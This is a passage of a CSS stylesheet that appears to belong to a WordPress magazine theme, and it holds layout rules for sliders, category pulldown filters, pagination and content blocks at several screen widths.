padding: 1px 4px;
}
}
.td-theme-slider .td-icon-left,
.td-theme-slider .td-icon-right {
padding: 20px;
position: absolute;
display: block;
height: 80px;
margin-top: -39px;
top: 50%;
font-size: 38px;
color: #ffffff;
font-weight: 300;
opacity: 0;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
-o-transition: opacity 0.4s;
transition: opacity 0.4s;
}
.td-theme-slider .td-icon-left:hover,
.td-theme-slider .td-icon-right:hover {
opacity: 1;
}
.td-theme-slider .td-icon-left {
left: 0;
}
.td-theme-slider .td-icon-right {
right: 0;
}  .td-slide-col3 {
width: 1021px;
left: -1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-col3 {
width: 756px;
}
}
@media (max-width: 767px) {
.td-slide-col3 {
width: auto;
}
}
.td-theme-slider.iosSlider-col-3 {
height: 579px;  }
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 22px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 6px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 {
height: 429px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 {
margin: 0;
height: auto;
}
}
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: 579px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: 429px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: auto;
}
}
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: normal;
font-size: 48px;
line-height: 58px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-size: 30px;
line-height: 36px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
font-size: 55px;
margin-top: -46px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
font-size: 38px;
margin-top: -39px;
}
}
.td-theme-slider.iosSlider-col-3 .entry-title {
margin-bottom: 0;
margin-top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .entry-title {
margin-bottom: 5px;
}
}
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
width: 1021px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
height: auto;
}
} .td-theme-slider.iosSlider-col-2 {
height: 350px;
margin-top: 20px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 {
height: 254px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 {
max-width: 464px;
height: auto;
margin: 0 auto;
}
}
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: 350px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: 254px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: auto;
}
}
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 24px;
line-height: 32px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-size: 20px;
line-height: 26px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 4px;
margin-top: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 6px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 0;
}
}
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
width: 640px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
height: auto;
}
} .td-theme-slider.iosSlider-col-1 {
height: 350px;
margin-top: 20px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 {
height: 247px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 {
max-width: 287px;
height: 315px !important;
margin: 0 auto;
}
}
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 350px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 247px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 315px !important;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 18px;
line-height: 24px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-size: 13px;
line-height: 19px;
font-weight: 700;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-1 .entry-title {
margin-bottom: 5px;
margin-top: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .entry-title {
line-height: 19px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .entry-title {
margin-bottom: 0;
}
}
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments {
display: none;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb { }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td-module-thumb {
height: 100% !important;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb img {
width: 300px;
}
.td-slider .td_module_wrap:hover .entry-title a {
color: #ffffff;
}
@media (max-width: 320px) {
.td_normal_slide .iosSlider-col-2,
.td_normal_slide .iosSlider-col-3 {
height: 150px !important;
}
}
@media (max-width: 320px) {
.td_normal_slide .iosSlider-col-2 .td-slider,
.td_normal_slide .iosSlider-col-3 .td-slider,
.td_normal_slide .iosSlider-col-2 .td_module_slide,
.td_normal_slide .iosSlider-col-3 .td_module_slide,
.td_normal_slide .iosSlider-col-2 .td-module-thumb,
.td_normal_slide .iosSlider-col-3 .td-module-thumb {
height: 150px !important;
}
}
.td_block_slide .td_module_slide {
visibility: hidden !important;
overflow: hidden;
}
.td-js-loaded .td_block_slide .td_module_slide {
visibility: visible !important;
}
.td_normal_slide.td-pb-border-top {
border-top: 0;
} .td-wrapper-pulldown-filter {
display: inline-block;
float: right;
*zoom: 1;
}
.td-wrapper-pulldown-filter:before,
.td-wrapper-pulldown-filter:after {
display: table;
content: "";
line-height: 0;
}
.td-wrapper-pulldown-filter:after {
clear: both;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #444444;
border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-list {
background-color: rgba(255, 255, 255, 0.95);
border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #444;
} .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option {
padding: 0 5px;
}
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span {
display: none;
}
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i {
padding: 0;
}
} .td-pulldown-filter-list-open .td-pulldown-filter-list {
display: block;
}
.td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: 1px solid rgba(255, 255, 255, 0.95);
-webkit-border-bottom-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomright: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.td-js-loaded .td-category-siblings {
opacity: 1;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
}  .td-pulldown-filter-display-option {
background-color: rgba(255, 255, 255, 0.95);
position: relative;
right: 0;
cursor: pointer;
padding: 0 10px 0 14px;
margin: 0 19px 21px 0;  height: 20px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 18px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pulldown-filter-display-option {
margin: 0 17px 17px 0;
}
}
@media (max-width: 767px) {
.td-pulldown-filter-display-option {
margin: 0 10px 17px 0;
}
}
.td-pulldown-filter-display-option:hover {
color: #4db2ec;
}
.td-pulldown-filter-display-option i {
font-size: 9px;
padding-left: 8px;
color: #444;
}
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 19px 20px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 16px 17px 0;
}
}
@media (max-width: 767px) {
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 10px 17px 0;
}
} .td-pulldown-filter-list {
display: none;
position: absolute;
top: 8px;
right: -1px;
z-index: 2;
background-color: rgba(255, 255, 255, 0.95);
-webkit-border-radius: 3px;
-webkit-border-top-right-radius: 0;
-moz-border-radius: 3px;
-moz-border-radius-topright: 0;
border-radius: 3px;
border-top-right-radius: 0;
padding: 5px 0 7px 0;
text-align: left;
} .td-pulldown-filter-item {
list-style: none;
} .td-pulldown-filter-link {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 24px;
white-space: nowrap;
display: block;
padding: 0 30px 0 16px;
}
.td-pulldown-filter-link:hover {
color: #4db2ec;
}
.td-pulldown-filter-list {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
}
.td_block_inner {
-webkit-animation-duration: 0.5s;
animation-duration: 0.5s;
} .td-category-pulldown-filter { }
.td-category-pulldown-filter.td-wrapper-pulldown-filter {
position: absolute;
top: 14px;
right: 0;
}
.td-category-pulldown-filter .td-pulldown-filter-list {
z-index: 2;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link {
color: #444;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 24px;
white-space: nowrap;
display: block;
padding: 0 30px 0 16px;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover {
color: #4db2ec;
}
.td_quote_on_blocks {
font-family: 'Roboto', sans-serif;
font-size: 30px;
line-height: 35px;
font-weight: normal;
font-style: italic;
text-align: left;
text-transform: uppercase;
color: #4db2ec;
margin: 5px 0;
}  .td-next-prev-wrap {
margin: 0 0 0 20px;
line-height: 21px;
clear: both;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-next-prev-wrap {
margin: 0 0 0 17px;
}
}
@media (max-width: 767px) {
.td-next-prev-wrap {
margin: 0 0 0 10px;
}
}
.td-next-prev-wrap a {
display: inline-block;
margin-bottom: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-next-prev-wrap a {
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-next-prev-wrap a {
margin-bottom: 19px;
}
}
.td-next-prev-wrap a:hover i {
background-color: #4db2ec;
color: #ffffff !important;
border-color: #4db2ec;
}
.td-next-prev-wrap .td-ajax-prev-page {
margin-right: 4px;
}
.td-next-prev-wrap i {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border: 1px solid #e6e6e6;
font-size: 9px;
color: #444;
line-height: 1;
padding: 3px 6px;
}
.ajax-page-disabled {
opacity: 0.5;
} .td_ajax_load_more {
display: inline-block;
margin-bottom: 21px !important;
}
.td_ajax_load_more .td-icon-menu-down {
font-size: 8px;
position: relative;
top: -6px;
display: block;
}
.td-load-more-wrap {
text-align: center;
clear: both;
}
.td-load-more-wrap a {
color: #222222;
}
.td-load-more-wrap a:hover {
color: #4db2ec;
} .td-load-more-infinite-wrap {
visibility: hidden;
}
.td_block_inner_overflow {
overflow: hidden;
} .td-menu-blocks-custom {
margin-top: 20px;
margin-bottom: -26px;
}
.td-menu-blocks-custom .widget {
margin-bottom: 0;
}
.td-menu-blocks-custom ul {
text-align: center;
}
.td-menu-blocks-custom ul li {
display: inline-block;
margin: 4px 2px;
}
.td-menu-blocks-custom ul li a {
border: 1px solid #eaeaea;
border-radius: 20px;
padding: 0 12px;
font-size: 12px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 26px;
display: block; }
@media (max-width: 767px) {
.td-menu-blocks-custom ul li a {
line-height: 28px;
}
}
.td-menu-blocks-custom ul li a:hover {
background-color: #111;
color: #fff;
border-color: #111;
}
.td-menu-blocks-custom .current-menu-item a {
border-color: #4db2ec;
background-color: #4db2ec;
color: #fff;
}
.td-menu-blocks-custom .current-menu-item a:hover {
color: #fff;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
border-bottom: 0;
}
.td-tab-blocks-custom .wpb_text_column {
margin-bottom: 21px;
}
.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
.td-tab-blocks-custom.wpb_tabs li:hover a {
border: 1px solid #111 !important;
background-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
display: table;
margin-left: auto;
margin-right: auto;
margin-bottom: 20px;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li {
display: inline-block;
margin-left: 0;
margin-right: -1px !important;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
border: 1px solid #eaeaea !important;
padding: 5px 13px !important;
font-size: 13px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 15px;
text-transform: none;
margin: 0 3px;
border-radius: 20px; }
@media (max-width: 767px) {
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
padding: 4px 7px 3px !important;
line-height: 13px;
}
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
background-color: #111;
color: #fff;
border-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:before {
display: none;
}  .td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
position: relative;
padding-top: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
padding-top: 17px;
}
}
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 17px 17px;
}
}
@media (max-width: 767px) {
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 17px 10px;
}
}
.td_block_1 .td_block_inner,
.td_block_2 .td_block_inner,
.td_block_3 .td_block_inner,
.td_block_4 .td_block_inner,
.td_block_5 .td_block_inner,
.td_block_6 .td_block_inner,
.td_block_7 .td_block_inner,
.td_block_8 .td_block_inner,
.td_block_9 .td_block_inner,
.td_block_10 .td_block_inner,
.td_block_11 .td_block_inner,
.td_block_12 .td_block_inner,
.td_block_16 .td_block_inner,
.td_top_authors .td_block_inner,
.td_block_author .td_block_inner,
.td_block_text_with_title .td_block_inner,
.td_block_title .td_block_inner {
clear: right;
}
.td_block_13,
.td_block_14 {
position: relative;
clear: both;
}
.td_block_13 .block-title,
.td_block_14 .block-title {
margin: 0 0 21px 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .block-title,
.td_block_14 .block-title {
margin: 0 0 17px 17px;
}
}
.td_block_13 .td_block_inner,
.td_block_14 .td_block_inner {
clear: right;
}
.td-fix-index {
transform: translateZ(0);
-webkit-transform: translateZ(0);
} .td-pb-span4 .td_block_1 .td_module_4 {
padding-bottom: 6px;
}
.td_block_1 .td_module_4 {
margin-bottom: 0;
} .td_block_2 .td_module_4 {
margin-bottom: 21px !important;
} .td_block_3 .td-block-row:last-child .td_module_1 {
padding-bottom: 11px;
}
.td_block_3 .td-block-span12:last-child .td_module_1 {
padding-bottom: 11px;
} .td_block_4 .td-block-row:last-child .td_module_2 {
padding-bottom: 11px;
}
.td_block_4 .td-block-span12:last-child .td_module_2 {
padding-bottom: 11px;
} .td_block_5 .td-block-row:last-child .td_module_3 {
padding-bottom: 11px;
}
.td_block_5 .td-block-span12:last-child .td_module_3 {
padding-bottom: 11px;
} .td_block_6 .td-block-span12:last-child .td_module_5 {
border-bottom: none;
padding-bottom: 2px;
} .td_block_9 .td_block_inner .td-block-row:last-child .item-details,
.td_block_9 .td_block_inner .td-block-span12:last-child .item-details {
border-bottom: 0;
padding-bottom: 12px;
margin-bottom: 0;
} .td_block_10 {
text-align: center; }
.td_block_10 .block-title {
margin-left: 10px;
margin-right: 10px;
}
.td_block_10 .td_block_inner {
padding-left: 20px;
padding-right: 19px;
}
.td_block_10 .td_module_9:last-child .item-details {
border-bottom: none;
padding-bottom: 4px;
margin-bottom: 0;
}
.td_block_10 .td_module_9 .item-details {
margin-bottom: 23px; }
@media (max-width: 1023px) {
.td_block_10 .td_module_9 .item-details {
margin-bottom: 15px;
}
}
.td_block_10 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
}
.td_block_10 .td-next-prev-wrap {
margin: 0;
}
.td_block_10 .td-pulldown-filter-display-option { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option {
padding: 0 4px 0 0;
}
}
.td_block_10 .td-pulldown-filter-display-option span { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option span {
display: none;
}
}
.td_block_10 .td-pulldown-filter-display-option i { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option i {
padding-left: 5px;
}
}
.wpb_column.td-pb-span12 .td_block_10 .entry-title {
font-size: 22px;
line-height: 28px;
} .td_block_11 .td-block-span12:last-child .item-details,
.td_block_11 .td-block-span12:last-child .td-module-thumb {
margin-bottom: 20px;
}
.td_block_11 .td_module_10 {
padding-left: 0;
padding-right: 0;
}
.td_block_11 .td-column-1 .entry-thumb {
width: 80px;
margin-bottom: 0;
min-height: 0; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .entry-thumb {
width: 100%;
}
}
.td_block_11 .td-column-1 .td-module-thumb {
width: auto;
margin-bottom: 12px; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_block_11 .td-column-1 .td-module-title {
padding-left: 95px;
font-size: 15px !important;
line-height: 19px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_11 .td-column-1 .td-module-title {
font-size: 14px !important;
}
}
@media (max-width: 767px) {
.td_block_11 .td-column-1 .td-module-title {
font-size: 16px !important;
line-height: 20px !important;
padding-left: 0;
}
}
.td_block_11 .td-column-1 .meta-info {
clear: both; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .meta-info {
clear: none;
}
}
.td_block_11 .td-column-1 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_11 .td-column-1 .item-details {
margin-left: 0;
margin-bottom: 30px; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
} .td_block_12 .td-block-span12:last-child .item-details,
.td_block_12 .td-block-span12:last-child .td-module-thumb {
margin-bottom: 20px;
}
.td_block_12 .td_module_11 {
padding-left: 0;
padding-right: 0;
}
.td_block_12 .td-column-1 .entry-thumb {
width: 80px;
margin-bottom: 0;
min-height: 0; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .entry-thumb {
width: 100%;
}
}
.td_block_12 .td-column-1 .td-read-more {
display: none;
}
.td_block_12 .td-column-1 .td-module-thumb {
width: auto;
margin-bottom: 12px; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_block_12 .td-column-1 .td-module-title {
padding-left: 95px;
font-size: 15px !important;
line-height: 19px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_12 .td-column-1 .td-module-title {
font-size: 14px !important;
}
}
@media (max-width: 767px) {
.td_block_12 .td-column-1 .td-module-title {
font-size: 16px !important;
line-height: 20px !important;
padding-left: 0;
}
}
.td_block_12 .td-column-1 .meta-info {
clear: both; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .meta-info {
clear: none;
}
}
.td_block_12 .td-column-1 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_12 .td-column-1 .item-details {
margin-left: 0;
margin-bottom: 20px; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
} .td_block_13 {
border-top: 0 !important; }
.td_block_13 .td-module-thumb {
left: 0;
}
.td_block_13 .block-title > a,
.td_block_13 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_13 .block-title {
position: absolute;
top: 0;
left: 0;
z-index: 3;
margin: 20px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_13 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_13 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 20px;
z-index: 3; }
@media (max-width: 1023px) {
.td_block_13 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_13 .td-pulldown-filter-display-option {
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #fff; }
.td_block_13 .td-pulldown-filter-display-option .td-icon-menu-down {
color: #fff;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .td-pulldown-filter-display-option {
margin-right: 19px !important;
}
}
.td_block_13:hover {
color: #4db2ec;
}
.td_block_13 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_13 .td-pulldown-filter-list a {
color: #fff;
}
.td_block_13 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_13 .td_block_inner .td_module_14:last-child .td-excerpt {
padding-bottom: 20px;
}
.td_block_13 .meta-info { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .meta-info {
padding: 12px 17px 10px 17px;
}
}
.td_block_13 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
@media (max-width: 767px) {
.td_block_13 .td-next-prev-wrap {
margin-bottom: 20px;
}
}
.td_block_13 .td-column-1 .meta-info {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .td-column-1 .meta-info {
margin: 0 19px 0 18px;
padding: 12px 17px 10px 17px;
min-width: 216px;
}
}
@media (max-width: 767px) {
.td_block_13 .td-column-1 .meta-info {
border-bottom: 0;
}
}
.td_block_13 .td-column-1 .td_module_mx3:last-child { }
@media (max-width: 767px) {
.td_block_13 .td-column-1 .td_module_mx3:last-child {
padding-bottom: 8px;
}
} .td_block_14 {
border-top: none;
background-color: #fff;
}
.td_block_14 .td_module_mx1 {
left: -1px; }
@media (max-width: 767px) {
.td_block_14 .td_module_mx1 {
left: 0;
}
}
.td_block_14 .td-block-row {
background-color: #e6e6e6;
}
.td_block_14 .block-title {
position: absolute;
top: 0;
left: 0;
z-index: 2;
margin: 21px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_14 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_14 .block-title > a,
.td_block_14 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_14 .td-block-span4,
.td_block_14 .td-block-span6,
.td_block_14 div.td-block-span12 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_14 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 21px;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_14 .td-pulldown-filter-display-option {
position: absolute;
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff;
line-height: 20px;
z-index: 1;
}
.td_block_14 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_14 .td-pulldown-filter-list a {
color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_14 .td-next-prev-wrap {
display: inline-block;
bottom: -6px;
position: absolute;
right: 19px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-next-prev-wrap {
right: 17px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-next-prev-wrap {
right: 10px;
}
}
.td_block_14 .td-next-prev-wrap i {
color: #ffffff;
}
.td_block_14 .td-next-prev-wrap i:hover {
color: #4db2ec;
}
.td_block_14 .td-icon-menu-down {
color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
.td_block_14 .td-block-span12:last-child .td_module_mx1 {
margin-bottom: -1px;
} .td_block_15 {
border-top: none;
}
.td_block_15 .block-title > a,
.td_block_15 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_15 .block-title {
margin: 21px 0 0 20px;
position: absolute;
top: 0;
left: 0;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_15 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_15 .td-block-span4 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 .td-block-span6 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 div.td-block-span12 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 21px;
z-index: 3;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_15 .td-pulldown-filter-display-option {
position: absolute;
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff;
line-height: 20px;
}
.td_block_15 .td-pulldown-filter-display-option i {
color: inherit;
}
.td_block_15 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_15 .td-pulldown-filter-list a {
color: #ffffff;
}
